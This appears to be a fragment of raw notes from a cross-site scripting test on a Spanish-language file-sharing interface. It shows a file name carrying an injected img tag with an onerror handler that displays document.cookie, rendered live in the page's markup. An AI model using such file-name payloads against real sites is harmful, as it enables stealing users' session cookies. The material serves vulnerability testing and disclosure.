 <a href="/lib/35311aa6-e21e-4659-87d1-819d43597b09/file/w%22%3E%3Cimg%20src%3Dx%20onerror%3Dalert(document.cookie)%3E.md" target="_blank"> == $0
"w">"
<img src="x" onerror="alert(document.cookie)">
".md"
</a>
" y 2 otros archivos"
yeppers
Creado 3 archivos
w">.md y 2 otros archivos detalles
testxss